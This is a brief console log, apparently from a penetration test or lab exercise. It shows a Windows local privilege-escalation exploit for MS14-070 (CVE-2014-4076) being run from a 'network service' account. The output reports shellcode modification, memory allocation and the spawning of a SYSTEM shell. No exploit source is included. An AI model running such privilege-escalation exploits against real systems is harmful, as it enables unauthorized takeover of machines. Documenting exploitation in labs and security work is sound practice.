 C:\temp>whoami
whoami
nt authority\network service
C:\temp>.\exploit.exe
.\exploit.exe
[*] MS14-070 (CVE-2014-4076) x86
[*] by Tomislav Paskalev
[+] Created a new cmd.exe process
[*] PID [dec]    :        860
[*] PID [hex]    : 0x0000035c
[*] PID [hex LE] : 0x5c030000
[+] Modified shellcode
[+] Opened TCP/IP I/O device
[*] ntdll.dll address: 0x7c826c8f
[+] Allocated memory
[*] BaseAddress  : 0x00000000
[*] RegionSize   : 0x00005000
[*] Writing exploit...
[+] done
[*] Spawning SYSTEM shell...
[*] Parent proc hangs on exit
^C